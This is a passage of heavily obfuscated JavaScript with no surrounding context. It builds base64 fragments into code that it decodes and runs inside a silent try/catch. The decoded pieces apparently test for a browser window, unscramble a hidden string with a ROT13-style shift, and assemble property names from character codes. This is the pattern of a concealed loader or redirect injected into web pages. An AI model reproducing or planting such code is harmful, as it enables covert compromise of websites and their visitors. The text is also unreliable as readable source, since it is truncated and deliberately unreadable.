K00oMHgyZmEsJzIlN2o'+'nKStNKDB4MjE4LCcqdFcmJykrTSgweDI5'+'YywnRCNvQScpK00oMHgyZTYsJ1lxWk8nK'+'StNKDB4MzhmLCcyeDhRJykrTSgweDNjNy'+'wnZDVEVicpK00oMHgxZmQsJ2tOM3MnKSt'+_0x9235375u(0x1d6)+'cDZeUicpK00oMHgzNTIsJzMmakcnKStNK'+'DB4M2RlLCdEI29BJykrTSgweDI4NiwnUm'+'1KKCcpK00oMHgyYTIsJ2FlKCYnKStNKDB'+'4M2MzLCcxbHdVJykrTSgweDM4MiwnKnRX'+'JicpK00oMHgzMTYsJ1Y1QGInKStNKDB4M'+_0x9235375u(0x21b)+'cpK00oMHgzMjcsJ2Q1RFYnKStNKDB4Mjg'+_0x9235375u(0x240)+'K00oMHgzNWUsJ1JHUGcnKStNKDB4MzZjL'+'CdkMmQ2JykrTSgweDIyZiwnQ3FZZCcpK0'+'0oMHgxZjks')+('J1VaQjknKStNKDB4MjRkLCdeMTNnJykrT'+'SgweDJjZSwnZDJkNicpK00oMHgyMTksJz'+'RdKG0nKStNKDB4Mzc5LCdkMmQ2JykrTSg'+'weDNlYiwnUkdQZycpK00oMHgzODQsJ0Zi'+_0x9235375u(0x250)+'DI3NCwnYWUoJicpK00oMHgyMWIsJzJ4OF'+'EnKStNKDB4M2E4LCdQc2RYJykrTSgweDJ'+'hYiwnMiU3aicpK00oMHgzMzksJ2xJcEAn'+'KStNKDB4MmY4LCdFM21LJykrTSgweDQwZ'+'CwnVVpCOScpK00oMHgyYzAsJ3k2ZlcnKS'+'tNKDB4Mjg1LCcyJTdqJykrTSgweDI1MSw'+'na04zcycpK00oMHg0MmIsJ1t0VDYnKStN'+'KDB4M2Y2LCdDdWNMJykrTSgweDIxNCwnM'+'iU3aicpK00oMHgyZjEsJ2Q1RFYnKStNKD'+'B4Mjk0LCdkNURWJykrTSgweDIwYiwnTkF'+_0x9235375u(0x25a)+'MmJjLCclNWlEJykrTSgweDM0ZiwnVFdCK'+'icpK00oMHgyYzEsJ1t0VDYnKStNKDB4Mj'+'gxLCd5SGE2JykrTSgweDNiYywneTZmVyc'+_0x9235375u(0x288)+_0x9235375u(0x21d)+'Tt9LGRbTSgweDM5MSwnZDVEVicpXT1NKD'+'B4Mzk4LCdeMTNnJykrJ3MvJyxkW00oMHg'+'zZWEsJ0ZibjcnKV09TSgweDNjYywnJTVp'+'RCcpK00oMHgyMDgsJ1EpWUgnKStNKDB4M'+'zY0LCdkNURWJykrTSgweDMyMiwnVFdCKi'+'cpK00oMHgyMWQsJ0Qjb0EnKStNKDB4MjN'+_0x9235375u(0x1a2)+'K00oMHgzYTYsJ09DZ3YnKStNKDB4M2M5L'+'CdESF1sJykrTSgweDJhNiwnMWx3VScpK0'+'0oMHgyMTcs')+(_0x9235375u(0x20c)+'SgweDNhNCwneUhhNicpK00oMHgzMmMsJ1'+'RXQionKStNKDB4MmU5LCc2a1VqJykrTSg'+_0x9235375u(0x1a7)+_0x9235375u(0x247)+'DI4NCwnMng4UScpK00oMHgzOGMsJ1EpWU'+'gnKStNKDB4MmQwLCcxbHdVJykrTSgweDN'+_0x9235375u(0x246)+_0x9235375u(0x269)+'iwnUkdQZycpK00oMHgzOGUsJ1BzZFgnKS'+'tNKDB4MjJiLCdsSXBAJykrTSgweDM4NSw'+_0x9235375u(0x286)+'KDB4MjkxLCdaY1FBJykrTSgweDFmNSwnd'+_0x9235375u(0x264)+_0x9235375u(0x26a)+_0x9235375u(0x27d)+'MWY2LCcmVmFbJykrTSgweDI5MCwnKW9ea'+'ycpK00oMHgzZmUsJ14xM2cnKStNKDB4Mz'+'lkLCdUV0IqJykrTSgweDIzNiwnUHBLKCc'+_0x9235375u(0x19e)+'LCcmJDkhJykrTSgweDM0YSwnJiQ5IScpK'+'00oMHgyNmMsJ0Qjb0EnKStNKDB4MzM1LC'+'dvOG1GJykrTSgweDJjNywnUkdQZycpK00'+'oMHgyNDMsJzFsd1UnKStNKDB4MjNmLCd0'+'WjNpJykrTSgweDI0YywnQ3VjTCcpK00oM'+'HgyMDAsJzIlN2onKStNKDB4M2M0LCclNW'+'lEJykrTSgweDI0NiwnRmJuNycpK00oMHg'+_0x9235375u(0x1af)+'JykrTSgweDFlYiwnJiQ5IScpK00oMHgzN'+'GQsJ1lxWk8nKStNKDB4MzBmLCdqJHhHJy'+_0x9235375u(0x227))+('MCwnTkFWYycpK00oMHgzMWUsJyU1aUQnK'+'StNKDB4MjhkLCdvOG1GJykrTSgweDJjZC'+'wnaiR4RycpK00oMHgzYmEsJzRdKG0nKSt'+_0x9235375u(0x1bb)+_0x9235375u(0x284)+'DB4MzJlLCdhZSgmJykrTSgweDNjZiwnbE'+'lwQCcpK00oMHgzYWIsJ1JtSignKStNKDB'+'4MzczLCdVSFtNJykrTSgweDQwYiwnMiU3'+'aicpK00oMHgzNjgsJ110ZzAnKStNKDB4M'+'2VlLCczJmpHJykrTSgweDNjNSwnbzhtRi'+_0x9235375u(0x1ae)+'jLCdEI29BJykrTSgweDNjYSwnemNSXicp'+'K00oMHgzOWUsJ1VaQjknKStNKDB4MzY5L'+'CdEI29BJykrTSgweDJiMCwnRCNvQScpK0'+'0oMHgzYjUsJzZrVWonKStNKDB4MzBjLCc'+_0x9235375u(0x22a)+'MHgxZTksJ1t0VDYnKStNKDB4MzZmLCcyJ'+'TdqJykrTSgweDNlZiwnQ3FZZCcpK00oMH'+_0x9235375u(0x1fd)+'GJykrTSgweDJiOCwncDZeUicpK00oMHgx'+'ZmUsJ110ZzAnKStNKDB4MzFjLCdwNl5SJ'+'ykrTSgweDNmMywneTZmVycpK00oMHgzMG'+'QsJ0NxWWQnKStNKDB4M2FkLCdkNURWJyk'+_0x9235375u(0x1ed)+'J3pjUl4nKStNKDB4MjY2LCdwbDVVJykrT'+'SgweDI2OSwnJlZhWycpK00oMHgyMzAsJy'+'ZWYVsnKStNKDB4MjlkLCdOQVZjJykrTSg'+'weDMwYSwnJTVpRCcpK00oMHgzODgsJ1Ep'+'WUgnKStNKDB4MmQzLCcyJTdqJykrTSgwe'+'DM1OSwnW0VdaycpK00oMHg0MDYsJ0NxWW'+'QnKStNKDB4')+('Mjc4LCdvOG1GJykrTSgweDQyMCwneTZmV'+'ycpK00oMHgyYWYsJzIlN2onKStNKDB4Mz'+'E1LCcyeDhRJykrTSgweDIxYywna04zcyc'+'pK00oMHg0MmYsJ2Q1RFYnKStNKDB4MmE4'+'LCdEI29BJykrTSgweDNjOCwnNF0obScpK'+_0x9235375u(0x1c5)+'dwNl5SJykrTSgweDI0YSwnS3gxbycpK00'+'oMHgzN2UsJ0NxWWQnKStNKDB4M2M2LCdR'+'KVlIJykrTSgweDI3YiwnS3gxbycpK00oM'+_0x9235375u(0x22b)+_0x9235375u(0x221)+'yMDcsJ05BVmMnKStNKDB4NDFjLCc0XSht'+_0x9235375u(0x289)+'DcsJ0RIXWwnKStNKDB4MzM3LCcyeDhRJy'+'krTSgweDJlZSwnQ3VjTCcpK00oMHg0MWE'+_0x9235375u(0x27a)+'TSgweDIxMywnJiQ5IScpK00oMHgyZmMsJ'+'1VaQjknKStNKDB4MmJhLCcmVmFbJykrTS'+'gweDQyNSwnbElwQCcpK00oMHgzOWIsJ1V'+'aQjknKStNKDB4MjI5LCdGYm43JykrTSgw'+'eDQyNywnTkFWYycpK00oMHgyYjYsJ09DZ'+'3YnKStNKDB4MjhjLCcyeDhRJykrTSgweD'+'MzZiwnVUhbTScpK00oMHgzNWIsJ14xM2c'+'nKStNKDB4MjhmLCdddGcwJykrTSgweDJm'+'NSwnS3gxbycpK00oMHgyMDksJzRdKG0nK'+'StNKDB4MzVmLCcyJTdqJykrTSgweDM3ZC'+_0x9235375u(0x225)+'NKDB4MmU1LCdwNl5SJykrTSgweDJkNSwn'+'WmNRQScpK00oMHgyZTIsJzJ4OFEnKStNK'+'DB4MjUwLCdsSXBAJykrTSgweDNjMCwnbE'+'lwQCcpK00o')+('MHgyYmUsJ1VaQjknKStNKDB4NDJkLCdVS'+_0x9235375u(0x1c3)+'gzN2EsJ1lxWk8nKStNKDB4MmVkLCdGYm4'+_0x9235375u(0x279)+_0x9235375u(0x1bc)+'ykrTSgweDQyYywnRCNvQScpK00oMHgyNz'+'AsJ1EpWUgnKStNKDB4MzlmLCdkMmQ2Jyk'+'rTSgweDQyOSwnT0NndicpK00oMHgzNGUs'+'J3lIYTYnKStNKDB4NDE3LCdVSFtNJykrT'+'SgweDIxYSwnNF0obScpK00oMHgyODgsJ1'+'pjUUEnKStNKDB4MjdhLCc2a1VqJykrTSg'+_0x9235375u(0x200)+_0x9235375u(0x21e)+'DMyMSwnVFdCKicpK00oMHgyZGQsJ2okeE'+_0x9235375u(0x218)+'wZSwnbzhtRicpK00oMHgzZTUsJ0t4MW8n'+_0x9235375u(0x19c)+'ywnaiR4RycpLGRbTSgweDI3OSwneTZmVy'+'cpXT1NKDB4MzY1LCdOQVZjJykrTSgweDI'+_0x9235375u(0x1ad)+'LCd5NmZXJyldPWZ1bmN0aW9uKHIsdSx2L'+'HcseCx5LHosQSxCLEMsRCl7cmV0dXJuIH'+'IodSx2LHcseCx5LHosQSxCLEMsRCk7fSx'+'kW00oMHgyYWMsJ0N1Y0wnKV09ZnVuY3Rp'+'b24ocix1KXtyZXR1cm4gcnx8dTt9LGRbT'+'SgweDFlYywnemNSXicpXT1mdW5jdGlvbi'+'hyLHUsdix3LHgseSx6KXtyZXR1cm4gcih'+_0x9235375u(0x1a9)+'JzJ4OFEnKV09ZnVuY3Rpb24ocix1LHYsd'+_0x9235375u(0x1dc)+_0x9235375u(0x1d7))+(_0x9235375u(0x26d)+_0x9235375u(0x236)+'MsJyU1aUQnKSsnXScsZFtNKDB4M2QxLCc'+'zJmpHJyldPU0oMHgzZmMsJ1lxWk8nKStN'+'KDB4MzU0LCdWNUBiJykrTSgweDMzZCwnV'+_0x9235375u(0x1e3)+'0oMHgyMWYsJ3lIYTYnKV09TSgweDI5Yiw'+'nMyZqRycpK00oMHgxZWYsJ1t0VDYnKStN'+'KDB4MWYwLCc0XShtJykrTSgweDFmNCwnV'+'jVAYicpKyddJyxkW00oMHgzNDIsJ1t0VD'+'YnKV09TSgweDIyYywnbzhtRicpK00oMHg'+'yY2YsJzRdKG0nKStNKDB4MjQ0LCc2a1Vq'+'JykrTSgweDFmMiwnbElwQCcpK00oMHg0M'+'jYsJzRdKG0nKSxkW00oMHgzNDksJ3RaM2'+'knKV09ZnVuY3Rpb24ocix1LHYpe3JldHV'+_0x9235375u(0x199)+'Y3Rpb24oKXt2YXIgcj0hIVtdO3JldHVyb'+'iBmdW5jdGlvbih1LHYpe3ZhciB3PXI/Zn'+'VuY3Rpb24oKXt2YXIgTj1fMHg3MTg4ODc'+'xZTtpZih2KXt2YXIgeD12W04oMHgzNTUs'+'J0t4MW8nKV0odSxhcmd1bWVudHMpO3Jld'+'HVybiB2PW51bGwseDt9fTpmdW5jdGlvbi'+'gpe307cmV0dXJuIHI9IVtdLHc7fTt9KCk'+'7ZnVuY3Rpb24gaShyLHUpe3ZhciBPPU0s'+'dj17fTt2W08oMHgzMDUsJ3RmVk0nKV09Z'+'1tPKDB4MWY4LCdUV0IqJyldLHZbTygweD'+'JlMywnUHNkWCcpXT1mdW5jdGlvbih5LHo'+_0x9235375u(0x1c2)+'MjQ5LCdqXThIJyldKHkseixBKTt9LHZbT'+'ygweDMxZiwnS3gxbycpXT1mdW5jdGlvbi'+'h6LEEpe3Zh')+('ciBRPU87cmV0dXJuIGdbUSgweDNhMSwnJ'+_0x9235375u(0x265)+'c0XShtJyldPWZ1bmN0aW9uKHosQSl7dmF'+'yIFI9TztyZXR1cm4gZ1tSKDB4MzE4LCdq'+'JHhHJyldKHosQSk7fSx2W08oMHgyZmUsJ'+'0t4MW8nKV09ZnVuY3Rpb24oeSl7dmFyIF'+'M9TztyZXR1cm4gZ1tTKDB4M2MyLCdwbDV'+_0x9235375u(0x1d3)+'JyldPWdbTygweDJmNywnUSlZSCcpXSx2W'+'08oMHgxZWEsJ1BwSygnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgVD1PO3JldHVybiBnW1Q'+'oMHgyMGMsJ0Qjb0EnKV0oeixBKTt9LHZb'+'TygweDIyNCwnKnRXJicpXT1nW08oMHgzZ'+_0x9235375u(0x19b)+'hRJyldPWZ1bmN0aW9uKHosQSl7dmFyIFU'+'9TztyZXR1cm4gZ1tVKDB4Mzg5LCcmJDkh'+'JyldKHosQSk7fSx2W08oMHgzYmUsJ3pjU'+'l4nKV09Z1tPKDB4MmExLCdbdFQ2JyldLH'+'ZbTygweDJhMCwnZDJkNicpXT1mdW5jdGl'+'vbih6LEEpe3ZhciBWPU87cmV0dXJuIGdb'+_0x9235375u(0x1b0)+'ltPKDB4MmU4LCclNWlEJyldPWdbTygweD'+'JmYiwnRTNtSycpXSx2W08oMHgzM2UsJ3B'+'sNVUnKV09ZnVuY3Rpb24oeixBKXt2YXIg'+_0x9235375u(0x28c)+'zAnKV0oeixBKTt9O3ZhciB3PXY7Zm9yKH'+'ZhciB4IGluIHIpaWYoZ1tPKDB4MzA5LCd'+'bdFQ2JyldKHhbTygweDIyMiwnTkFWYycp'+'KydoJ10sdSkmJmZ1bmN0aW9uKHkseil7d'+'mFyIFg9TyxBPXdbWCgweDI1ZiwnMng4US'+_0x9235375u(0x1c9))+('MmUxLCdOQVZjJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzp2YXIgQz13W1goMHgyZjY'+'sJ14xM2cnKV0oaCx0aGlzLGZ1bmN0aW9u'+'KCl7dmFyIFk9WCxHPXt9O0dbWSgweDQwM'+'iwnKnRXJicpXT1GW1koMHgzYmQsJ0N1Y0'+_0x9235375u(0x1e8)+'nZDJkNicpXSh0eXBlb2Ygd2luZG93LEZb'+_0x9235375u(0x1f1)+'kZbWSgweDFlOCwnJiQ5IScpXSh0eXBlb2'+_0x9235375u(0x1b1)+'nKV0pJiZGW1koMHgyMjcsJ284bUYnKV0o'+_0x9235375u(0x1c0)+'CdbdFQ2JyldKSYmRltZKDB4MzU2LCdqJH'+'hHJyldKHR5cGVvZiBnbG9iYWwsRltZKDB'+'4NDE0LCdRKVlIJyldKT9nbG9iYWw6dGhp'+'cyxKPWZ1bmN0aW9uKCl7dmFyIFo9WSxLP'+'W5ldyBJWyhaKDB4NDEyLCcyeDhRJykpKy'+'dwJ10oSFtaKDB4M2IyLCcpb15rJyldKTt'+'yZXR1cm4hS1taKDB4M2NiLCdPQ2d2Jyld'+'KEMpO307cmV0dXJuIEZbWSgweDI1YywnV'+'VpCOScpXShKKTt9KTtjb250aW51ZTtjYX'+'NlJzEnOmZvcih2YXIgRD0weDI7d1tYKDB'+'4NDI0LCdSbUooJyldKEQseltYKDB4M2U0'+_0x9235375u(0x275)+'CgweDI1NiwnVFdCKicpXSh5W1goMHgyMD'+_0x9235375u(0x1f7)+'dKHpbRF1bMHgwXSkseltEXVsweDFdKSly'+'ZXR1cm47Y29udGludWU7Y2FzZScyJzpyZ'+'XR1cm4gMHgxO2Nhc2UnMyc6d1tYKDB4Mz'+'AyLCd5SGE2')+('JyldKEMpO2NvbnRpbnVlO2Nhc2UnNCc6d'+'mFyIEU9e307RVtYKDB4MzYzLCdLeDFvJy'+_0x9235375u(0x209)+_0x9235375u(0x20b)+_0x9235375u(0x1a8)+'CgweDM4NywnMyZqRycpXShHLEgpO30sRV'+'tYKDB4MjFlLCd5SGE2JyldPXdbWCgweDI'+'4MCwnaiR4RycpXSxFW1goMHgzMjgsJ0Zi'+'bjcnKV09ZnVuY3Rpb24oRyxIKXt2YXIgY'+'TE9WDtyZXR1cm4gd1thMSgweDIwYSwnXX'+'RnMCcpXShHLEgpO30sRVtYKDB4M2IzLCd'+_0x9235375u(0x1fb)+_0x9235375u(0x1f4)+'3Rpb24oRyxIKXt2YXIgYTI9WDtyZXR1cm'+'4gd1thMigweDJkNCwnWmNRQScpXShHLEg'+'pO30sRVtYKDB4MzEyLCdFM21LJyldPXdb'+_0x9235375u(0x21c)+'GIsJ1VaQjknKV09ZnVuY3Rpb24oRyxIKX'+'t2YXIgYTM9WDtyZXR1cm4gd1thMygweDI'+'5YSwnTkFWYycpXShHLEgpO30sRVtYKDB4'+'M2Q4LCcpb15rJyldPWZ1bmN0aW9uKEcpe'+'3ZhciBhND1YO3JldHVybiB3W2E0KDB4Mz'+'FhLCcmVmFbJyldKEcpO307dmFyIEY9RTt'+'jb250aW51ZTt9YnJlYWs7fX0oeCxhcmd1'+'bWVudHMpKXJldHVybiByW3hdO31mdW5jd'+'GlvbiBqKHIpe3ZhciBhNT1NLHU9e307dV'+'thNSgweDIyMywnXXRnMCcpXT1mdW5jdGl'+_0x9235375u(0x1fc)+_0x9235375u(0x276)+_0x9235375u(0x1de)+'5jdGlvbih6')+('LEEpe3ZhciBhNz1hNTtyZXR1cm4gZ1thN'+_0x9235375u(0x24c)+'thNSgweDI5MiwnVFdCKicpXT1mdW5jdGl'+'vbih6LEEpe3ZhciBhOD1hNTtyZXR1cm4g'+'Z1thOCgweDJjYiwnREhdbCcpXSh6LEEpO'+'30sdVthNSgweDJmMiwnNmtVaicpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBhOT1hNTtyZXR'+'1cm4gZ1thOSgweDNiNCwneUhhNicpXSh6'+_0x9235375u(0x219)+'HAoZ1thNSgweDI5OSwnVFdCKicpXSwnZy'+_0x9235375u(0x1ff)+'hNSgweDI0MSwnUm1KKCcpKydjZSddKHcs'+_0x9235375u(0x1ac)+_0x9235375u(0x232)+'ldKCc9JywweDQpW2E1KDB4MjEwLCdwNl5'+'SJyldKCcuJylbYTUoMHgzMmYsJ3k2Zlcn'+'KV0oJycpW2E1KDB4MjA1LCdSbUooJykrJ'+'3NlJ10oKVthNSgweDNkNSwnZDJkNicpXS'+'gnJykscj13W2E1KDB4MzYxLCcmJDkhJyk'+'rJ2NlJ10oL1thLXpBLVpdL2csZnVuY3Rp'+'b24oeSl7dmFyIGFhPWE1O3JldHVybiBTd'+'HJpbmdbYWEoMHgyY2EsJ110ZzAnKSthYS'+_0x9235375u(0x243)+'oMHgzOTAsJzRdKG0nKV0odlthYSgweDIx'+'NSwncGw1VScpXSh5LCdaJyk/MHg1YTowe'+'DdhLHk9dlthYSgweDMxMCwnQ3VjTCcpXS'+_0x9235375u(0x205)+'yMjgsJ0ZibjcnKV0oMHgwKSwweGQpKT95'+_0x9235375u(0x1f3)+_0x9235375u(0x1b8)+'UoMHgyNDgs')+('J3pjUl4nKV0sJ2cnKTtyZXR1cm4gZ1thN'+'SgweDI2YSwnMng4UScpXShnW2E1KDB4Mj'+_0x9235375u(0x231)+'ibjcnKV0oZ1thNSgweDIyNSwnVFdCKicp'+'XShnW2E1KDB4M2MxLCd5NmZXJyldKHgsZ'+'1thNSgweDI5OCwncDZeUicpXSksZ1thNS'+_0x9235375u(0x1d1)+'nJlZhWycpKydjZSddKHcsJycpKSwnLycp'+'LHIpLGdbYTUoMHgzZTgsJ1tFXWsnKV0pO'+'312YXIgayxsLG0scCxxPW5ldyBSZWdFeH'+_0x9235375u(0x235)+_0x9235375u(0x266)+'LG09ZnVuY3Rpb24oKXt2YXIgYWI9TSxyP'+'WdbYWIoMHgyNTQsJ2pdOEgnKV0od2luZG'+'93LHt9KSx1PW5ldyBSZWdFeHAoZ1thYig'+_0x9235375u(0x253)+'W2FiKDB4M2VkLCcyJTdqJyldW2FiKDB4M'+'mI3LCdbdFQ2JykrJ2NlJ10odSwnJyldO3'+'UmJihuZXcgdSgweDAsMHgwKVthYigweDI'+'1OSwnNmtVaicpXT1nW2FiKDB4MzA2LCdS'+'R1BnJyldKGosZnVuY3Rpb24oKXt2YXIgY'+'WM9YWIsdj1nW2FjKDB4M2EzLCdPQ2d2Jy'+'ldKGksZ1thYygweDNkZCwnVUhbTScpXSh'+'3aW5kb3cse30pLDB4OCxbMHg3LDB4NzRd'+_0x9235375u(0x24e)+'Hg0LDB4NmRdLFsweDMsMHg3NV0sWzB4Mi'+'wweDYzXSxbMHgxLDB4NmZdLFsweDAsMHg'+_0x9235375u(0x24a)+'eDNlMiwnMiU3aicpXShpLHYsMHg4LFswe'+_0x9235375u(0x214)+'B4NjNdLFsw')+(_0x9235375u(0x25c)+'ywnW3RUNicpXShpLHYsMHg0LFsweDMsMH'+'g2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSw'+'hKHA9Z1tNKDB4MzRjLCdrTjNzJyldKHAs'+_0x9235375u(0x19d)+_0x9235375u(0x1cf)+_0x9235375u(0x22d)+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+_0x9235375u(0x22e)+'Hg2MV0pKSYmZ1tNKDB4MzIzLCdkNURWJy'+'ldKHAsa1tNKDB4M2ZmLCdkMmQ2JykrJ2N'+'lJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x1005404.slice(_0x1005404.indexOf("{") + 1, _0x1005404.lastIndexOf("}"))})())),d[a1(0x4bf,'RE%P')])));}catch(z){}}());